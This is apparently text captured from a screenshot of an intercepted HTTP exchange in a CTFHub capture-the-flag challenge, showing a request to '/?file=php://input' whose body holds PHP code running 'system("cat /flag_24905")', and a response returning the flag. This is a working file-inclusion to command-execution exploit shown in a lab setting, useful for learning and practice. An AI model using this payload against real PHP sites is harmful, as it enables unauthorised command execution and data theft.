 Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host:
challenge-c7817ffa2a4d16b8.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:89.0) Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 34
<?php system("cat /flag_24905");?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Wed, 07 Jul 2021 11:08:07 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 113
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{d7ebf57217953567eacbdd33}
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>